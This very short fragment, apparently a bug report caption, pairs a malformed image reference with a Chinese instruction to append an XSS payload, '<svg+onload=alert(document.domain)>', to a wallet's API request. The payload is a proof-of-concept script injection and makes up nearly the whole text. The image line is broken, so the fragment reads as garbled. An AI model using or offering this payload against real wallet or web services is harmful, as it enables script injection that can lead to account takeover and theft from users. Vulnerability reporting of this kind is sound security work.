 在此钱包的API请求后面加上以下内容:<svg+onload=alert(document.domain)>”